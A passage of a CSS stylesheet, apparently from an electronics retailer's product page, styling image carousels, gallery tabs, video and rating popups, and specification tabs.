    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.block-tab {
    background: rgba(0, 0, 0, .85);
    height: 100%;
    display: none;
    left: 0;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    padding-top: 42px;
    top: 0;
    transition: .5s;
    right: 0;
    width: 100%;
    z-index: 22
}

.block-tab .bt-overlay {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.block-tab::-webkit-scrollbar {
    width: 10px;
    background-color: #000
}

.block-tab::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #4d90e0
}

.block-tab.show {
    display: block
}

.block-tab-top {
    background-color: #fff;
    display: flex;
    justify-content: center;
    left: 0;
    right: 10px;
    margin: auto;
    padding-top: 10px;
    position: fixed;
    top: 0;
    width: 1160px;
    z-index: 10;
    border-bottom: 1px solid #e0e0e0
}

.block-tab .tab-item {
    color: #333;
    cursor: pointer;
    font-size: 16px;
    line-height: 30px;
    margin: 0 6px;
    padding: 10px 5px;
    white-space: nowrap
}

.block-tab .tab-item.active {
    border-bottom: 4px solid #2d9cdb;
    color: #2d9cdb;
    font-weight: bold
}

.block-tab .divshow {
    max-width: 1020px;
    margin: 0 auto;
    width: 100%
}

.block-tab .divclick {
    position: relative;
    height: 100%;
    overflow: hidden
}

.block-tab .playvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.slider-click.owl-carousel .owl-stage {
    justify-content: center;
    text-align: center;
    display: flex !important;
    margin: 0 auto;
    transform: unset !important
}

.slider-click.owl-carousel .owl-item {
    line-height: 0;
    max-width: 100px;
    margin: 0 3px
}

.slider-click.owl-carousel .owl-item.synced {
    border: 3px solid #2d9cdb
}

.slider-tab.owl-carousel .owl-nav button {
    background: transparent !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.slider-tab.owl-carousel .owl-nav .owl-prev {
    left: 30px
}

.slider-tab.owl-carousel .owl-nav .owl-next {
    right: 30px
}

.slider-tab.owl-carousel .owl-nav button::before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.close-tab {
    position: fixed;
    top: 15px;
    right: 20px;
    z-index: 10
}

.block-tab-content {
    width: 1160px;
    margin: 22px auto 0 auto;
    background-color: #fff;
    position: relative;
    z-index: 9
}

.block-tab .content-t {
    display: none
}

.block-tab .content-t.active {
    display: block;
    padding: 10px;
}

.block-tab img {
    max-width: 100%;
    margin: auto;
    display: block
}

.content-t__list li {
    margin-bottom: 10px
}

.content-t .li-video {
    position: relative
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.content-t-wrap {
    max-width: 700px;
    margin: auto;
    padding: 20px 0
}

.review-post {
    background-color: #fff;
    padding: 45px 20px 20px 20px
}

.review-post a {
    color: #2f80ed
}

.review-post h3 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px
}

.review-post h3 a {
    font-size: 18px
}

.review-post p {
    margin-bottom: 10px
}

.detail-slider .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.detail-slider .owl-nav button:before {
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.article {
    position: relative;
    margin-bottom: 20px
}

.article__title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px
}

.article__content {
    overflow: hidden;
    transition: .3s;
}

.content-t-wrap .article__content {
    height: 450px;
}

.content-t-wrap .article__content1 {
    height: 250px;
}

.article__content.showall {
    height: auto
}

.article__content h3 {
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    margin: 20px 0 15px 0
}

.article__content h3 a {
    font-weight: bold;
    font-size: 20px
}

.article__content p, .article__content div {
    line-height: 1.5;
    margin-bottom: 10px;
    font-size: 16px !important
}

.article__content a {
    color: #2f80ed
}

.article__content a:hover {
    color: #155ec1
}

.article__content img {
    max-width: 100%;
    margin: 20px auto
}

.bg-article {
    background: linear-gradient(to bottom, rgba(255 255 255/0), rgba(255 255 255/62.5), rgba(255 255 255/1));
    bottom: 15px;
    height: 105px;
    left: 0;
    position: absolute;
    width: 100%
}

.article .btn-detail {
    position: relative
}

.btn-detail {
    border: 1px solid #2f80ed;
    border-radius: 5px;
    color: #2f80ed;
    display: block;
    margin: 0 auto;
    max-width: 340px;
    padding: 10px 5px;
    text-align: center
}

.btn-detail span {
    position: relative
}

.btn-detail span::before {
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-left: 5px solid #2f80ed;
    content: '';
    position: absolute;
    top: 3px;
    right: -15px
}

.img-main img {
    width: 100%
}

.monopoly-img {
    line-height: 0;
    margin-right: 8px;
    display: inline-block;
    vertical-align: middle
}

.owl-carousel .owl-nav .disabled {
    opacity: .5
}

.block-tab {
    max-width: unset !important
}

.hinh-mo-hop-link, .parameter__manu {
    color: #4a90e2;
    cursor: pointer
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-auto {
    overflow: auto !important
}

#preloader {
    z-index: 9999
}

#inputContent-error, #inputPhoneNumber-error, #inputEmail-error {
    opacity: unset !important;
    margin: unset !important
}

.rating-error {
    color: #f00
}

.box01__tab .item img {
    max-height: 90%
}

.box01__tab .item-border {
    height: 52px !important
}

.content-t__list__item__desc {
    padding: 10px;
    display: block;
    background-color: #f1f1f1;
    margin: 10px;
    border-radius: 5px;
    position: absolute;
    width: 100%
}

.top-product-image {
    width: 100%;
    height: auto
}

.box01 .show-tab.loading {
    display: block
}

.btn-detail.not-have-instruction {
    margin: 10px 10px 0 !important;
    cursor: pointer
}

.detail-slider .slider-item .icondetail-videoop {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.detail-slider>.slider-item:nth-child(n+2)>img, .detail-slider>.slider-item:nth-child(n+2)>video {
    display: none
}

.detail-slider>.slider-item>img, .detail-slider>.slider-item>video {
    max-width: 100%;
    height: auto;
    max-height: 100%;
    width: auto
}

.block-tab .scrolling_inner {
    position: fixed;
    top: 0;
    width: 100%;
    background: #fff;
    z-index: 999999;
    display: block
}

.display-none {
    display: none !important
}

.box01 .owl-carousel .owl-item, .box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    width: auto;
    max-width: 100%;
    height: auto
}

.box01 .owl-carousel .owl-item img:not(.monopoly-label) {
    vertical-align: middle;
    display: inline-block
}

.box01 .owl-carousel .item {
    white-space: nowrap;
    text-align: center
}

.box01 img.lazyload {
    opacity: 0
}

.box01 img.monopoly-label {
    position: absolute;
    z-index: 10;
    width: auto;
    height: 20px !important;
    float: left;
    min-height: unset;
    border-radius: 10px;
    bottom: 0;
    left: 0
}

.box01 label.couple-watch-label {
    position: absolute;
    top: 3px;
    right: 9px;
    background-color: #f1f1f1;
    padding: 4px 10px;
    border-radius: 4px
}

.block-tab label.couple-watch-label {
    position: absolute;
    right: 0;
    top: 0;
    background: #f1f1f1;
    padding: 5px 10px;
    border-radius: 4px
}

.block-tab .owl-carousel:not(.sync2) .owl-item img {
    width: auto;
    max-width: 100%
}

.block-tab .owl-carousel.sync2 .owl-item a {
    height: 54px;
    position: relative;
    width: 100%;
    display: block
}

.block-tab .owl-carousel.sync2 .owl-item, .block-tab .owl-carousel.sync2 .owl-item img {
    height: 60px;
    width: auto;
    background: #fff
}

.block-tab .owl-carousel.sync2 .owl-item img {
    max-height: 100%;
    height: auto;
    max-width: 100%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev {
    left: -25px;
    top: 25px;
    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next {
    right: -30px;
    top: 25px;
    width: 20px;
    height: 40px;
    display: none
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before, .block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    border-top: 2px solid #666;
    border-right: 2px solid #666;
    content: '';
    height: 11px;
    position: absolute;
    top: 14px;
    width: 11px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-prev:before {
    left: 6px
}

.block-tab .owl-carousel.sync2 .owl-nav .owl-next:before {
    right: 7px
}

.content-t__list__item__img-container {
    width: fit-content;
    margin: 0 auto;
    position: relative
}

.block-tab .content-t__list {
    display: flex;
    flex-direction: column;
    height: calc(100vh - 65px);
    max-width: 1200px;
    margin: auto
}

.block-tab .content-t__list .sync1 {
    flex: 1;
    height: calc(100% - 63px);
    align-items: center;
    display: flex;
    margin-bottom: 20px
}

.block-tab .content-t__list .sync1 div:not(.owl-nav), .block-tab .content-t__list .sync1 a, .block-tab .content-t__list .sync1 img {
    height: auto;
    max-height: calc(100vh - 230px);
    cursor: default
}

.block-tab .content-t__list .sync1 a.video-gallery {
    cursor: pointer
}

.block-tab .content-t__list .sync1 a span.yt-time {
    display: block;
    padding: 10px;
    background-color: #fff
}

.block-tab .content-t__list .sync1 a span.yt-time b {
    font-weight: normal
}

.block-tab .content-t__list .sync1 a span.note {
    display: inline-block;
    padding-top: 10px
}

.block-tab .content-t__list .sync1 a span.note i {
    font-style: normal;
    color: #333
}

.block-tab .content-t__list .sync2 {
    height: 60px;
    max-width: 1020px;
    margin: 0 auto 20px auto
}

.block-tab .content-t__list .owl-nav, .block-tab .content-t__list .owl-dots {
    height: 0
}

.block-tab .slider-parameter {
    padding-top: 65px
}

.block-tab .top-flag {
    position: absolute;
    top: 0
}

.btn-detail.btn-short-spec {
    margin: 10px auto !important;
    cursor: pointer
}

.box01 .owl-carousel .owl-item video {
    max-height: 400px;
    width: 100%
}

.content-t .li-video video {
    width: auto;
    max-width: 100%;
    max-height: calc(100vh - 123px)
}

.block-tab .owl-carousel.sync2 .owl-item img.no-image {
    opacity: 0
}

.unbox-gallery {
    height: calc(100% - 30px)
}

.unbox-gallery a {
    color: unset
}

.unbox-gallery .content-t__list__item.divshow.li-img, .unbox-gallery .content-t__list__item__img-container {
    display: block;
    height: 100%
}

.unbox-gallery .single-item {
    max-height: calc(100% - 58px)
}

.owl-height {
    min-height: 394px
}

.slider-policy div {
    position: absolute;
    width: 70%;
    left: 16%
}

.block-tab .divshow .slider-policy {
    display: flex;
    justify-content: center;
    align-items: center
}

.slider-policy {
    position: relative
}

.slider-policy div p {
    text-align: left;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    min-height: 18px;
    padding-left: 15px;
    white-space: normal;
    font-size: 17px;
    line-height: 1.5
}

.slider-policy img.si-ghtn {
    position: absolute;
    left: 0;
    right: 0;
    top: 10%;
    bottom: 0;
    margin: auto;
    max-width: 45% !important;
    height: auto !important
}

.slider-policy div p:first-child {
    margin-top: 30px
}

.slider-policy div p:before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #f09913;
    position: absolute;
    left: 0;
    top: 9px
}

.slider-policy div p a, .slider-policy div p span {
    color: #fff;
    display: none
}

.dmx-site .slider-policy div p:before {
    background-color: #2563eb
}

.content-t__list__item__img-container .slider-policy div p {
    font-size: 20px;
    line-height: 1.3
}

.content-t__list__item__img-container .slider-policy div p:before {
    top: 10px
}

.manu-info-popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background-color: rgba(0, 0, 0, .3)
}

.manu-info-popup.active {
    display: block
}

.manu-info-popup__content {
    display: block;
    position: absolute;
    width: 500px;
    z-index: 10001;
    padding: 10px;
    background-color: #fff;
    border-radius: 4px;
    max-width: 95%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.manu-info-popup__content__btn-close {
    position: absolute;
    right: 2px;
    top: 8px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    z-index: 10001
}

.manu-info-popup__content__btn-close:before {
    color: #666;
    content: "✕";
    font-weight: normal;
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    width: 25px;
    height: 25px;
    font-family: Tahoma;
    border: 1px solid #666;
    border-radius: 50%;
    display: block;
    background-color: #fdfdfd
}

.manu-info-popup__content__title {
    display: block;
    vertical-align: middle;
    line-height: 30px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px
}

.manu-info-popup__content__title img {
    display: inline;
    opacity: 1;
    vertical-align: middle;
    margin-left: 5px;
    width: auto
}

.manu-info-popup__content__desc {
    max-height: 450px;
    overflow: hidden;
    overflow-y: auto
}

.manu-info-popup__content__desc a {
    color: #4a90e2
}

.popup-video-rating {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: unset;
    text-align: center;
    z-index: 999999;
    border-radius: 4px;
    overflow: hidden;
    margin: 0 10px;
    pointer-events: none
}

.popup-video-rating.active {
    display: block
}

.popup-video-rating__content.active {
    display: block
}

.popup-video-rating__content {
    display: none;
    width: 100%;
    position: relative;
    top: 68%;
    left: 88%;
    transform: translate(-50%, -50%);
    border-radius: 10px;
    background: rgba(255, 255, 255, .9);
    max-width: 300px;
    pointer-events: all
}

.popup-video-rating__thank-you {
    display: none;
    font-weight: bold;
    border-bottom: none;
    color: #76a549;
    padding: 10px 20px;
    position: relative;
    top: 50%;
    border-radius: 10px;
    background: rgba(255, 255, 255, .9)
}

.popup-video-rating__thank-you.active {
    display: block
}

.popup-video-rating__content__title {
    display: block;
    font-weight: normal;
    padding: 10px;
    border-bottom: 1px solid #ccc
}

.popup-video-rating__content__action {
    display: inline-block;
    vertical-align: top;
    width: 49%;
    padding: 10px 0;
    color: #288ad6;
    outline: none;
    cursor: pointer
}

[class^="iconvideorating-"], [class*="iconvideorating-"] {
    background-image: url(//cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png);
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.iconvideorating-likeGlr {
    background-position: -220px 0;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.iconvideorating-unlikeGlr {
    background-position: -191px -23px;
    width: 20px;
    height: 22px;
    margin: 0 5px
}

.popup-video-rating__content_dislike-container {
    border-left: 1px solid #ccc
}

@media screen and (max-width:320px) {
    .popup-video-rating__content {
        top: 70%
    }
    .popup-video-rating__thank-you {
        top: 70%
    }
}

@media screen and (max-width:480px) {
    .popup-video-rating__content {
        top: 75%
    }
    .popup-video-rating__thank-you {
        top: 75%
    }
}

@media screen and (max-width:540px) {
    .popup-video-rating__content {
        top: 80%
    }
    .popup-video-rating__thank-you {
        top: 80%
    }
}

@media screen and (max-width:640px) {
    .popup-video-rating__content {
        left: 56%
    }
}

.gallery-loading {
    display: none;
    width: 100%;
    height: 100%;
    max-height: 100vh;
    background: rgba(255, 255, 255, .5);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100000;
    clear: both;
    text-align: center;
    overflow: hidden
}

.gallery-loading.active {
    display: block
}

.gallery-loading__cswrap__csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.gallery-loading__cswrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.gallery-loading__cswrap__csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.gallery-loading__cswrap__csdot:nth-child(3) {
    -webkit-animation: gl 1000ms ease infinite 600ms;
    animation: gl 1000ms ease infinite 600ms
}

@-webkit-keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes gl {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.gallery-rating {
    margin: auto;
    display: block;
    height: 433px !important;
    background-color: #fff
}

.gallery-rating__box {
    position: relative;
    width: 100%;
    height: 100%
}

.gallery-rating__box__hd {
    text-align: center;
    position: absolute;
    top: 300px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    height: 25%
}

.gallery-rating__box__hd__title.active {
    margin-bottom: 20px;
    display: inline-block;
    font-size: 15px
}

.gallery-rating__box__hd__title {
    display: none
}

.gallery-rating__box__hd__btns__rate-btn {
    border: 1px solid #ddd;
    border-radius: 4px;
    width: 140px;
    display: inline-block;
    padding: 5px;
    font-size: 13px;
    color: #288ad6;
    background: #fff;
    margin-left: 10px;
    cursor: pointer
}

.like-button-container.active, .dislike-button-container.active {
    background: #288ad6;
    color: #fff;
    border: 1px solid #288ad6;
    background-position: -104px -21px
}

[class^="icon-gallery-rating-"], [class*="icon-gallery-rating-"] {
    background-image: url(https://cdn.tgdd.vn/dienmay2015/comment/Content/images/bg_comment@2x.v20190108.png);
    background-size: 320px 250px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.icon-gallery-rating-like {
    background-position: -91px -21px;
    width: 15px;
    height: 19px;
    margin: 0 8px 7px 0
}

.icon-gallery-rating-dislike {
    background-position: -134px -26px;
    width: 15px;
    height: 19px;
    margin: 3px 8px 4px 0
}

.gallery-rating__box__hd__thank-you {
    color: #05a245 !important;
    display: none
}

.gallery-rating__box__hd__thank-you.active {
    display: block;
    position: absolute;
    top: 50px;
    text-align: center;
    width: 100%
}

.gallery-rating__box__hd__btns__rate-btn.active .icon-gallery-rating-like {
    background-position: -104px -21px
}

.gallery-rating-popup {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, 1);
    z-index: 999;
    display: none
}

.gallery-rating-popup.active {
    display: block
}

.gallery-rating-popup__content {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 600px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%)
}

.gallery-rating-popup__content__title {
    background-color: #ffc801;
    text-align: center;
    padding: 10px 0;
    font-weight: bold
}

.gallery-rating-popup__content__title__close {
    float: right;
    margin-right: 10px;
    cursor: pointer
}

.gallery-rating-popup [class^="iconrating-"], .gallery-rating-popup [class*="iconrating-"] {
    background-image: url(https://cdn.tgdd.vn/comment/Content/images/commentmobile@2x.png) !important;
    background-size: 270px 128px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle
}

.gallery-rating-popup .iconrating-close {
    background-position: -60px -25px;
    width: 18px;
    height: 18px;
    display: block
}

.gallery-rating-popup .gallery-rating-popup__content__body {
    background-color: #fff;
    margin: 0;
    padding: 0 10px 10px
}

.gallery-rating-popup__content__body textarea {
    display: block;
    overflow: hidden;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    margin-top: 10px;
    width: 100%;
    padding: 10px 2%
}

.gallery-rating-popup__content__body textarea, .gallery-rating-popup__content__body input {
    color: #000 !important
}

.gallery-rating-popup__content__body__note {
    display: block;
    margin: 10px 0 0
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__genders__option.active i:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #fa8926;
    border: 1px solid #fa8926;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: block;
    margin: auto;
    border-radius: 20px
}

.gallery-rating-popup__content__body__genders__option i {
    float: left;
    width: 16px;
    height: 16px;
    border: 1px solid #999;
    border-radius: 20px;
    position: relative;
    margin: 0 3px 0 0;
    padding: 0
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body input {
    display: inline-block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
    text-indent: 10px;
    width: 100%;
    margin-top: 10px;
    clear: both;
    vertical-align: middle
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.gallery-rating-popup__content__body__btn-submit {
    display: inline-block;
    overflow: hidden;
    padding: 2px 0;
    border: 1px solid #288ad6;
    border-radius: 4px;
    background: #288ad6;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    margin-top: 10px;
    font-weight: 600;
    vertical-align: middle;
    cursor: pointer
}

.gallery-rating-popup__content__body__btn-submit span {
    display: block;
    text-transform: none;
    font-weight: normal;
    margin: 0
}

.gallery-rating-popup__content__body__error {
    display: none
}

.gallery-rating-popup__content__body__error.active {
    display: block;
    color: #f00;
    line-height: 28px
}

.gallery-rating-popup__content__body__genders__option {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    margin: 10px 15px 0 0;
    cursor: pointer
}

.gallery-rating-popup__content__body__rating-success {
    display: none;
    color: #05a245;
    line-height: 20px;
    margin: 10px auto;
    text-align: center
}

.gallery-rating-popup__content__body__rating-success.active {
    display: block
}

.disabled-all-events {
    pointer-events: none;
    opacity: .7
}

.threesixty {
    overflow: visible;
    margin: 0 auto;
    width: 100%;
    height: 675px
}

.threesixty .threesixty_images {
    display: none
}

.threesixty .threesixty_images img.previous-image {
    visibility: hidden;
    width: 0
}

.threesixty .threesixty_images img {
    position: absolute;
    top: 63px;
    width: auto !important;
    height: 100%;
    max-height: 550px;
    left: 0;
    right: 0;
    margin: auto
}

.threesixty .threesixty_images img.current-image {
    visibility: visible;
    width: 100%
}

.threesixty .spinner {
    margin-top: 22.5px !important;
    text-align: center;
    width: 60px;
    margin: 0 auto;
    height: 30px;
    background: rgba(0, 0, 0, .7);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.threesixty .spinner span {
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    text-align: center;
    line-height: 30px;
    display: block
}

.popup-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    z-index: 9999;
    pointer-events: none
}

.popup-overlay__popup-video-gallery {
    float: none;
    clear: both;
    width: 1160px;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 10px
}

.popup-overlay__popup-video-gallery iframe {
    position: absolute;
    pointer-events: all;
    max-height: calc(100vh - 143px);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: calc(100vh - 200px);
    width: 95%
}

.popup-overlay__popup-video-gallery .close-popup {
    position: absolute;
    top: 16px;
    right: 10px;
    cursor: pointer;
    color: #fff;
    z-index: 1;
    display: none
}

.popup-overlay__popup-video-gallery .close-popup i {
    display: block;
    position: relative;
    padding: 12px
}

.close-popup i:before {
    transform: rotate(-45deg) !important
}

.close-popup i:before, .close-popup i:after {
    content: "";
    width: 3px;
    height: 24px;
    background-color: #fff;
    border-radius: 10px;
    transform: rotate(45deg);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 1
}

.article-rating {
    margin-top: 10px;
    display: block;
    border-radius: 4px;
    background: #fff;
    border: 1px solid #ddd;
    border-left: 4px solid #4caf50;
    font-size: 13px;
    clear: both;
    margin-bottom: 15vh
}

.article-rating__left {
    float: left;
    width: 47%;
    padding: 7px 0;
    line-height: 22px
}

.article-rating__left.active {
    width: 100%
}

.article-rating__left__question.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__question {
    display: none
}

.article-rating__left__feedback {
    display: none;
    font-size: 12px
}

.article-rating__left__feedback.active {
    display: block;
    margin: 0 10px 10px;
    text-align: left !important
}

.article-rating__left__feedback__thank-you {
    color: #288ad6
}

.article-rating__right {
    float: right;
    width: 53%
}

.article-rating__right.active {
    float: unset;
    width: 100%
}

.article-rating__right__good.active, .article-rating__right__bad.active {
    background: unset;
    border: unset;
    display: inline-block;
    text-align: center;
    width: 48%;
    color: #333;
    font-size: 14px;
    vertical-align: top;
    cursor: pointer
}

.article-rating__right__good:hover, .article-rating__right__bad:hover {
    font-weight: bold
}

.article-rating__right__good:hover .icondmx-good, .article-rating__right__bad:hover .icondmx-bad {
    transform: scale(1.3);
    transition: transform .2s
}

.article-rating__right.active .article-rating__right__good.active, .article-rating__right.active .article-rating__right__bad.active {
    width: 100%;
    margin-bottom: 10px
}

.article-rating__right__good, .article-rating__right__bad {
    display: none
}

[class^="icondmx-"], [class*="icondmx-"] {
    background: url(//cdn.tgdd.vn/dmx2016/Content/images/V2/cart/iconcartmobile@2x.v201904141540.png) no-repeat;
    background-size: 173px 110px;
    vertical-align: middle;
    display: inline-block
}

.article-rating i {
    font-size: 14px;
    text-align: center;
    padding: 0 10px;
    line-height: normal;
    margin: -10px -10px 20px
}

.article-rating__right i {
    display: block;
    margin: 10px auto;
    padding: 0 !important
}

.article-rating__right__good i {
    background-size: 346px 220px;
    background-position: -52px -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__bad i {
    background-size: 346px 220px;
    background-position: 0 -180px;
    width: 40px;
    height: 40px
}

.article-rating__right__replay-container {
    float: right;
    margin-right: 10px
}

.article-rating__reason {
    display: none
}

.article-rating__reason.active {
    display: block
}

.article-rating__reason__input {
    border: 1px solid #ddd;
    border-radius: 4px;
    display: block;
    width: calc(100% - 30px);
    height: 70px;
    margin: 0 15px;
    padding: 10px;
    font-size: 13px;
    color: #000
}

.article-rating__reason__dropdown {
    display: block;
    width: calc(100% - 30px);
    position: relative;
    margin: 0 0 7px 15px
}

.article-rating__reason__dropdown span {
    color: #288ad6;
    border: 1px solid #288ad6;
    border-radius: 4px;
    padding: 5px 10px;
    display: block;
    font-size: 14px;
    background-color: #fff;
    cursor: pointer
}

.article-rating__reason__dropdown span:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 6px solid #288ad6;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    float: right;
    margin-top: 8px
}

.article-rating__reason__dropdown__data:before {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.article-rating__reason__dropdown__data:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 20%;
    border-bottom: 10px solid #d9d9d9;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-width: 9px;
    border-bottom-color: #fff;
    margin-left: 1px
}

.article-rating__reason__dropdown__data p {
    display: block;
    font-size: 14px;
    padding: 10px 10px 0 10px;
    color: #247bbd;
    margin-bottom: unset !important
}

.article-rating__reason__dropdown__data p.active {
    background: #247bbd;
    color: #fff;
    padding: 7px 10px
}

.article-rating__reason__dropdown__data {
    background: #fff;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 #e7e7e7;
    padding-bottom: 10px;
    position: absolute;
    left: 0;
    top: 40px;
    z-index: 11;
    width: 99.3%;
    display: none
}

.article-rating__form__reason__submit {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    background: #288ad6;
    text-align: center;
    width: 100px;
    height: 33px;
    line-height: 33px;
    border-radius: 4px;
    border-width: 0;
    float: right;
    margin: 0 4.4% 10px 0
}

.article-rating__thank {
    display: none;
    text-align: center;
    background: #eee;
    color: #4b64a7;
    padding: 10px;
    overflow: auto
}

.article-rating__thank.active {
    display: block
}

.article-rating__thank__left {
    float: left;
    width: 100%;
    padding: 0 10px;
    font-weight: bold
}

.article-rating__thank__left span {
    display: none
}

.article-rating__thank__left span.active {
    display: block
}

.article-rating__thank__right {
    display: none
}

.article-rating__thank__right.active {
    display: block
}

.article-rating__thank__right__replay {
    color: #247bbd;
    display: inline-block
}

.article-rating #inputContent-error {
    display: block;
    width: 100%;
    padding: 5px 20px
}

.article-rating__left__feedback__suggestion {
    font-size: 14px
}

.article-rating__left__feedback {
    margin-left: 15px
}

.parameter__list {
    display: none;
    margin-bottom: 15px
}

.parameter__list.active {
    display: block
}

.parameter__list .liright {
    padding: 0 5px 0 25px !important
}

.parameter__list .liright a, .parameter__list .lileft a {
    color: #4a90e2
}

.parameter__list .liright .comma:after {
    content: ", ";
    color: #000
}

.tabparameter {
    height: 38px;
    margin-top: 10px;
    margin-bottom: 1px;
    position: relative;
    z-index: 2
}

.tabparameter__item {
    display: inline-block;
    vertical-align: top;
    line-height: 38px;
    background-color: #f4f4f4;
    padding: 0 50px;
    color: #333;
    font-size: 15px;
    border: 1px solid #eee;
    margin-right: -5px;
    position: relative;
    cursor: pointer
}

.tabparameter__item.active {
    background-color: #fff;
    border-bottom-color: #fff
}

.tabparameter__item.active:before {
    content: "";
    height: 3px;
    width: calc(100% + 2px);
    background-color: #4a90e2;
    left: -1px;
    top: 0;
    position: absolute
}

.parameter__link__list-files {
    display: none;
    margin-bottom: 10px
}

.parameter__link__list-files.active {
    display: block
}

.parameter__link.collapse.active {
    display: block
}

